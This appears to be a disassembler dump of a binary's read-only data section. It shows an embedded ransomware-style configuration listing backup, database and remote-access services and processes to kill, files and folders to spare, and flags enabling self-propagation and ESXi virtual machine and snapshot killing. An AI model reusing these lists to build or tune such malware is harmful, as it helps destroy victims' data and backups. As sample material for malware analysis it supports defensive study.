 Pseudo… Pseudo… Pseudo… Pseudo… Pseudo… Pseudo… Str…
.rdata:0061D989 db 'ervice","BackupExecJobEngine","BackupExecManagementService","Back'
.rdata:0061D9CA db 'upExecRPCService","GxBlr","GxVss","GxClMgrS","GxCVD","GxCIMgr","G'
.rdata:0061DA0B db 'XMMM","GxVssHWProv","GxFWD","SAPService","SAP","SAP$","SAPD$","SA'
.rdata:0061DA4C db 'PHostControl","SAPHostExec","QBCFMonitorService","QBDBMgrN","QBID'
.rdata:0061DA8D db 'PService","AcronisAgent","VeeamNFSSvc","VeeamDeploymentService","'
.rdata:0061DACE db 'VeeamTransportSvc","MVArmor","MVarmor64","VSNAPVSS","AcrSch2Svc"]'
.rdata:0061DB0F db ',"kill_processes":["agntsvc","dbeng50","dbsnmp","encsvc","excel",'
.rdata:0061DB50 db '"firefox","infopath","isqlplussvc","msaccess","mspub","mydesktopq'
.rdata:0061DB91 db 'os","mydesktopservice","notepad","ocautoupds","ocomm","ocssd","on'
.rdata:0061DBD2 db 'enote","oracle","outlook","powerpnt","sqbcoreservice","sql","stea'
.rdata:0061DC13 db 'm","synctime","tbirdconfig","thebat","thunderbird","visio","winwo'
.rdata:0061DC54 db 'rd","wordpad","xfssvccon","*sql*","bedbh","vxmon","benetns","beng'
.rdata:0061DC95 db 'ien","pvlsvr","beserver","raw_agent_svc","vsnapvss","CagService",'
.rdata:0061DCD6 db '"QBIDPService","QBDBMgrN","QBCFMonitorService","SAP","TeamViewer_'
.rdata:0061DD17 db 'Service","TeamViewer","tv_w32","tv_x64","CVMountd","cvd","cvfwd",'
.rdata:0061DD58 db '"CVODS","saphostexec","saposcol","sapstartsrv","avagent","avscc",'
.rdata:0061DD99 db '"DellSystemDetect","EnterpriseClient","VeeamNFSSvc","VeeamTranspo'
.rdata:0061DDDA db 'rtSvc","VeeamDeploymentSvc"],"exclude_directory_names":["system v'
.rdata:0061DE1B db 'olume information","intel","$windows.~ws","application data","$re'
.rdata:0061DE5C db 'cycle.bin","mozilla","$windows.~bt","public","msocache","windows"'
.rdata:0061DE9D db ',"default","all users","tor browser","programdata","boot","config'
.rdata:0061DEDE db '.msi","google","perflogs","appdata","windows.old"],"exclude_file_'
.rdata:0061DF1F db 'names":["desktop.ini","autorun.inf","ntldr","bootsect.bak","thumb'
.rdata:0061DF60 db 's.db","boot.ini","ntuser.dat","GASS_SYS.sys","bootfont.bin","ntus'
.rdata:0061DFA1 db 'er.ini","ntuser.dat.log"],"exclude_file_extensions":["themepack",'
.rdata:0061DFE2 db '"nls","diagpkg","msi","lnk","exe","cab","scr","bat","drv","rtp","'
.rdata:0061E023 db 'msp","prf","msc","ico","key","ocx","diagcab","diagcfg","pdb","wpx'
.rdata:0061E064 db '","hlp","icns","rom","dll","msstyles","mod","ps1","ics","hta","bi'
.rdata:0061E0A5 db 'n","cmd","ani","386","lock","cur","idx","sys","com","deskthemepac'
.rdata:0061E0E6 db 'k","shs","ldf","theme","mpa","nomedia","spl","cpl","adv","icl","m'
.rdata:0061E127 db 'su"],"exclude_file_path_wildcard":[],"enable_network_discovery":t'
.rdata:0061E168 db 'rue,"enable_self_propagation":true,"enable_set_wallpaper":true,"e'
.rdata:0061E1A9 db 'nable_esxi_vm_kill":true,"enable_esxi_vm_snapshot_kill":true,"str'
.rdata:0061E1EA db 'ict_include_paths":[],"esxi_vm_kill_exclude":[]} '
.rdata:0061E22B db ' '
.rdata:0061E26C db ' '
.rdata:0061E2AD db ' '